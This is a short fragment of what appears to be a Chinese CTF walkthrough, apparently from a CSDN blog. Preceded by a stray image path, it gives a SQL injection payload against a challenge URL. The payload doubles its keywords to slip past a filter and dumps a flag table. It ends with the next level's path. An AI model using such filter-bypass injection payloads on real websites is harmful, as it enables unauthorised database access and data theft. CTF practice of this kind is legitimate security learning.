 123.206.87.240:9004/1ndex.php?id=-5' uniunionon selselectect 1,group_concat(address) from flag1%23
./Once_More.php
下一关地址
https://blog.csdn.net/weixin_41924764